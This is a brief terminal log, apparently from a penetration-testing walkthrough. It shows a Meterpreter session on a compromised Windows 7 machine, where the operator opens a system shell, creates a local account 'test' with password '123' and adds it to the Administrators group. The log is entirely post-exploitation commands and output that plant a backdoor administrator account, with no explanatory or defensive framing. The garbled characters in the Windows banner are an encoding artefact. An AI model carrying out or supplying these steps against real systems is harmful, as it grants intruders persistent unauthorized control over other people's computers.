 meterpreter > shell
Process 1624 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user test 123 /ad
net user test 123 /ad
The command completed successfully.
C:\Windows\system32>net localgroup administrators test /add
net localgroup administrators test /add
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    test
The command completed with one or more errors.